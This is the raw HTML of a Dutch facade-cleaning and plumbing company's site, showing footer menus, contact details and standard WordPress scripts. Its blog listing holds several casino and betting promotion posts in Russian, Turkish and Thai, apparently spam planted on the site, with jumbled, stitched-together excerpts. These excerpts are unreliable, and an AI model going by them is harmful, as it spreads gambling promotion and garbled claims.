	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
		<div>Mostbet Online Мостбет Официальный Сайт Букмекерской Компании И КазиноРейтинг Букмекерских Контор%3A Топ 10 Лучших Бк дли Ставок На Спорт...  <a class="read-more" href="https://www.royreinigt.nl/mostbet-online-mostbet-ofitsialnyj-sajt-bukmekerskoj-kompanii-i-kazin-2/">read more <i class="fas fa-angle-right"></i></a></div> </div>
<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">12</span><span class="month">dec</span><time datetime="2022-12-12">12/12/2022</time>	</div>
			<h4 class="title-short"><a href="https://www.royreinigt.nl/gertsek-parayla-en-iyi-slot-makineleri-empieza-spor-bahisler/">
		&#8220;gerçek Parayla En Iyi Slot Makineleri Empieza Spor Bahisler	</a></h4>
	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
		<div>"gerçek Parayla En Iyi Slot Makineleri Empieza Spor BahisleriPin Up Turkey Online Online Casino Resmi Sitesi Giriş Ve KayıtContentPinup...  <a class="read-more" href="https://www.royreinigt.nl/gertsek-parayla-en-iyi-slot-makineleri-empieza-spor-bahisler/">read more <i class="fas fa-angle-right"></i></a></div> </div>
<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">02</span><span class="month">mrt</span><time datetime="2023-03-02">02/03/2023</time>	</div>
			<h4 class="title-short"><a href="https://www.royreinigt.nl/igrovye-avtomaty-s-momentalnym-vyvodom-deneg-igrat-onlaj/">
		Игровые Автоматы С Моментальным Выводом Денег Играть Онлай	</a></h4>
	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
		<div>Игровые Автоматы С Моментальным Выводом Денег Играть ОнлайнИгровые Автоматы На Деньги Скачать И Играть и Слоты На рубли Онлайн...  <a class="read-more" href="https://www.royreinigt.nl/igrovye-avtomaty-s-momentalnym-vyvodom-deneg-igrat-onlaj/">read more <i class="fas fa-angle-right"></i></a></div> </div>
<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">26</span><span class="month">jun</span><time datetime="2023-06-26">26/06/2023</time>	</div>
			<h4 class="title-short"><a href="https://www.royreinigt.nl/duangdeeking-2023-107/">
		บาคาร่า คือ DuangdeeKing เว็บบาคาร่าดีที่สุดแห่งปี 2023	</a></h4>
	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
		<div>กู๊ดดีล ลดราคาพิเศษเครื่องใช้ไฟฟ้า พร้อมจัดส่งฟรี! ไม่มีขั้นต่ำ “ช้อปอยู่บ้านช่วยชาติ.. © 2021 กรุงเทพธุรกิจ มีเดีย จำกัด.
ช่อง 30 เมื่อค่ำคืนหนึ่งตอนปลายเดือนพฤษภาคม ด้วยประโยคชวนคิดและชวนขนลุกขนพองอย่างยิ่ง….นายรพี สุจริตกุล เลขาธิการ ก.ล.ต.ไม่มีขั้นต่ำ “ช้อปอยู่บ้านช่วยชาติ..
สล็อตออนไลน์ คาสิโนออนไลน์ มั่นคง...  <a class="read-more" href="https://www.royreinigt.nl/duangdeeking-2023-107/">read more <i class="fas fa-angle-right"></i></a></div> </div>
<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">25</span><span class="month">aug</span><time datetime="2024-08-25">25/08/2024</time>	</div>
			<h4 class="title-short"><a href="https://www.royreinigt.nl/en-iyi-tuerkiye-on-line-casinolar-2024-top-tsevrimitsi-casino-rehber/">
		&#8220;En İyi Türkiye On-line Casinolar 2024-top Çevrimiçi Casino Rehber	</a></h4>
	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
		<div>"En İyi Türkiye On-line Casinolar 2024-top Çevrimiçi Casino RehberiÜcretsiz Casinos Oyunları"ContentTips Når Du Skal Begynne Å Spille Casino På...  <a class="read-more" href="https://www.royreinigt.nl/en-iyi-tuerkiye-on-line-casinolar-2024-top-tsevrimitsi-casino-rehber/">read more <i class="fas fa-angle-right"></i></a></div> </div>
<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">21</span><span class="month">apr</span><time datetime="2023-04-21">21/04/2023</time>	</div>
			<h4 class="title-short"><a href="https://www.royreinigt.nl/pinup-apk3a-skachajte-prilozhenie-kazino-dlja-android-i-io/">
		Pinup Apk%3A Скачайте Приложение Казино Для Android И Io	</a></h4>
	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
		<div>Pinup Apk%3A Скачайте Приложение Казино Для Android И IosPin Up Casino Пин Ап Официальный Сайт Онлайн Казино Pin Up%2C...  <a class="read-more" href="https://www.royreinigt.nl/pinup-apk3a-skachajte-prilozhenie-kazino-dlja-android-i-io/">read more <i class="fas fa-angle-right"></i></a></div> </div>
							</div>
						</div>
					</div>
					</div>

		

</div><!-- end main content -->



	</div>
	</div>


		
												<div class="container sidebar content-bottom-wrapper">
					
				<div class="row">

																			<div class="col-lg-3">
									<aside id="nav_menu-15" class="widget widget_nav_menu"><h3 class="widget-title">Loodgieter</h3><div class="menu-loodgieter-container"><ul id="menu-loodgieter" class="menu"><li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2326"><a href="https://www.royreinigt.nl/loodgieter/loodgieter-delft/">Loodgieter Delft</a></li>
<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="https://www.royreinigt.nl/loodgieter/loodgieter-westland-2/">Loodgieter Westland</a></li>
<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2323"><a href="https://www.royreinigt.nl/loodgieter/loodgieter-schiedam/">Loodgieter Schiedam</a></li>
<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://www.royreinigt.nl/loodgieter/loodgieter-rotterdam/">Loodgieter Rotterdam</a></li>
<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://www.royreinigt.nl/loodgieter/loodgieter-den-haag/">Loodgieter Den Haag</a></li>
</ul></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="nav_menu-17" class="widget widget_nav_menu"><h3 class="widget-title">Gevelrenovatie</h3><div class="menu-gevelrenovatie-container"><ul id="menu-gevelrenovatie" class="menu"><li id="menu-item-2317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://www.royreinigt.nl/gevelrenovatie-delft/">Gevelrenovatie Delft</a></li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://www.royreinigt.nl/gevelrenovatie-westland/">Gevelrenovatie Westland</a></li>
<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://www.royreinigt.nl/gevelrenovatie-schiedam/">Gevelrenovatie Schiedam</a></li>
<li id="menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a href="https://www.royreinigt.nl/gevelrenovatie-rotterdam/">Gevelrenovatie Rotterdam</a></li>
<li id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2330"><a href="https://www.royreinigt.nl/gevelrenovatie-den-haag/">Gevelrenovatie Den Haag</a></li>
</ul></div></aside><aside id="block-4" class="widget widget_block"></aside>								</div>
																<div class="col-lg-3">
									<aside id="nav_menu-16" class="widget widget_nav_menu"><h3 class="widget-title">Gevelwerkzaamheden</h3><div class="menu-gevelwekzaamheden-container"><ul id="menu-gevelwekzaamheden" class="menu"><li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelreiniging/">Gevelreiniging</a></li>
<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelrenovatie/">Gevelrenovatie</a></li>
<li id="menu-item-2294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2294"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevel-impregneren/">Gevel impregneren</a></li>
<li id="menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2295"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevel-voegen/">Gevel voegen</a></li>
<li id="menu-item-2293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2293"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelonderhoud/">Gevelonderhoud</a></li>
<li id="menu-item-2292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2292"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/metselwerk/">Metselwerk</a></li>
</ul></div></aside><aside id="block-5" class="widget widget_block"></aside>								</div>
																<div class="col-lg-3">
									<aside id="nav_menu-18" class="widget widget_nav_menu"><h3 class="widget-title">Beheer en Onderhoud</h3><div class="menu-beheer-en-onderhoud-container"><ul id="menu-beheer-en-onderhoud" class="menu"><li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/">Beheer en Onderhoud</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/vve-beheer/">VvE Beheer</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/dagelijkse-bonnen/">Dagelijkse bonnen</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/bonnenwerk/">Bonnenwerk</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/loodgieters-werk/">Loodgieters werk</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/timmerwerk/">Timmerwerk</a></li>
</ul></div></aside><aside id="block-6" class="widget widget_block"></aside>								</div>
								
					</div>
				</div>
			
			</div><!-- end main -->

			
			<div class="footer-wrapper footer-reveal">

																														<div class="footer-top">
								<div class="container">
									<aside id="block-7" class="widget widget_block"></aside>								</div>
							</div>
						
						<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
									<aside id="text-12" class="widget widget_text"><h3 class="widget-title">Roy Reinigt</h3>			<div class="textwidget"><p>Marie Curiestraat 14<br />
2691 HC ‘s-Gravenzande<br />
Nederland</p>
<p><strong>Tel:</strong> 0174 237179<br />
<strong>Email: </strong><a href="mailto:info@royreinigt.nl">info@royreinigt.nl</a></p>
</div>
		</aside><aside id="text-14" class="widget widget_text"><h3 class="widget-title">Openingstijden</h3>			<div class="textwidget"><p>Maandag:   07:30 &#8211; 18:00<br />
Dinsdag: 07:30 &#8211; 18:00<br />
Woensdag: 07:30 &#8211; 18:00<br />
Donderdag: 07:30 &#8211; 18:00<br />
Vrijdag: 07:30 &#8211; 18:00<br />
Zaterdag: 09:30 &#8211; 17:30<br />
Zondag: gesloten</p>
</div>
		</aside><aside id="block-8" class="widget widget_block"></aside>								</div>
																<div class="col-lg-4">
									<aside id="block-9" class="widget widget_block"></aside>								</div>
																<div class="col-lg-4">
									<aside id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">Certificering</h3><img width="300" height="161" src="https://www.royreinigt.nl/wp-content/uploads/2020/07/NEN-4400-1-SNA-300x161.jpg" class="image wp-image-2567  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside id="media_image-4" class="widget widget_media_image"><h3 class="widget-title">Certificering</h3><img width="300" height="161" src="https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-vca-2-sterren-gecertificeerd-300x161.jpg" class="image wp-image-2570  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside id="block-11" class="widget widget_block"></aside>								</div>
																<div class="col-lg-4">
									<aside id="media_image-3" class="widget widget_media_image"><img width="1134" height="610" src="https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-iso-14001-iso-9001-gecertificeerd.jpg" class="image wp-image-2569  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-iso-14001-iso-9001-gecertificeerd.jpg 1134w, https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-iso-14001-iso-9001-gecertificeerd-1024x551.jpg 1024w, https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-iso-14001-iso-9001-gecertificeerd-768x413.jpg 768w, https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-iso-14001-iso-9001-gecertificeerd-640x344.jpg 640w, https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-iso-14001-iso-9001-gecertificeerd-400x215.jpg 400w, https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-iso-14001-iso-9001-gecertificeerd-367x197.jpg 367w" sizes="(max-width: 1134px) 100vw, 1134px" /></aside><aside id="media_image-5" class="widget widget_media_image"><img width="300" height="161" src="https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-osb-keurmerk-leerbedrijf-300x161.jpg" class="image wp-image-2571  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="block-10" class="widget widget_block"></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">© Copyright 2020. <p>Powerd by <a title="gmnl" href="https://gmnl.nl" target="_blank">GMNL</a></p></span>		</div>
		
		
					<div class="footer-right"><aside id="nav_menu-14" class="widget widget_nav_menu"><div class="menu-privacy-menu-container"><ul id="menu-privacy-menu" class="menu"><li id="menu-item-2561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2561"><a href="https://www.royreinigt.nl/privacyverklaring/">Privacyverklaring</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="https://www.royreinigt.nl/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://www.royreinigt.nl/kam-beleidsverklaring/">KAM-beleidsverklaring</a></li>
<li id="menu-item-2563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2563"><a href="https://www.royreinigt.nl/contact/">Contact</a></li>
</ul></div></aside><aside id="block-12" class="widget widget_block"></aside></div>
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
	
<script src="https://www.royreinigt.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.royreinigt.nl\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.royreinigt.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1" id="contact-form-7-js"></script>
<script src="https://www.royreinigt.nl/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.royreinigt.nl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/popper.min.js?ver=1.12.5" id="popper-js"></script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/bootstrap.js?ver=4.1.3" id="bootstrap-js"></script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/jquery.matchHeight.min.js" id="jquery-matchHeight-js"></script>
<script async="async" src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/modernizr.js?ver=2.8.3" id="modernizr-js"></script>
<script async="async" src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/jquery.waitforimages.min.js?ver=2.0.2" id="jquery-waitforimages-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/www.royreinigt.nl\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/www.royreinigt.nl\/wp-admin\/admin-ajax.php","change_logo":"0","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/www.royreinigt.nl\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"860f5bae7d","use_skeleton_screen":[],"user_edit_pages":""};
</script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/theme.js?ver=6.1.4" id="porto-theme-js"></script>
<script async="async" src="https://www.royreinigt.nl/wp-content/themes/porto/js/theme-async.js?ver=6.1.4" id="porto-theme-async-js"></script>
</body>
</html>